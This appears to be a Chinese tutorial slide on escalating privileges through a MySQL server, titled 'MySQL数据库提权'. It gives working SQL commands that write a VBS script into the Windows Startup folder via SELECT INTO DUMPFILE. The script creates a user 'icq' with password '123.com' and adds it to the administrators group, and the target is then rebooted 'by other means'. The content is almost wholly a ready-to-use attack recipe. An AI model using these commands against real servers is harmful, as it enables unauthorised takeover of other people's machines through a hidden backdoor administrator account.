 MySQL数据库提权
◆ 方法二：利用SQL命令来进行VBS脚本的创建
➢ 步骤：
1. 连接到对方MySQL服务器，进入后查看数据库中有哪些数据表
• 命令：show tables 默认的情况下，test中没有任何表的存在。
2. 进入test数据库，并创建一个新的表：
• create table a(cmd text) //创建了一个新的表，名为a，表中只存放了一个字段，字段名为 cmd，为text文本
3. 在表中插入内容，用这三条命令来建立一个VBS的脚本程序：
insert into a values("set wshshell=createobject(""wscript.shell"")");
insert into a values("a=wshshell.run(""cmd.exe /c net user icq 123.com /add"",0)");
insert into a values("b=wshshell.run(""cmd.exe /c net localgroup administrators icq /add"",0)");
4. 输出表为一个 VBS 的脚本文件
• select * from a into dumpfile "C:\Documents and Settings\Administrator\「开始」菜单\程序\启动\1.vbs";
5. 利用其他手段重启电脑